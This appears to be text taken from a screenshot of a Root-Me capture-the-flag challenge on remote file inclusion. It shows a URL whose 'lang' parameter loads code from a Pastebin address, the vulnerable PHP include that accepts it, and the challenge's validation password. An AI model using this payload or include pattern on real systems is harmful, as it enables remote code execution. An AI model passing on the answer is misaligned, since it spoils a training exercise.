 Not secure | view-source:challenge01.root-me.org/web-serveur/ch13/?lang=https://pastebin.com/raw/Hc61Dy9h?
Line wrap
1 <?php
2
3 /*
4
5 Congratz!
6
7 Le mot de passe de validation est :
8 The validation password is :
9
10 R3m0t3_iS_r3aL1y_3v1l
11
12 */
13
14 $language="en";
15 if ( isset($_GET["lang"]) ){
16     $language = $_GET["lang"];
17 }
18 include($language."_lang.php");
19 ?>
20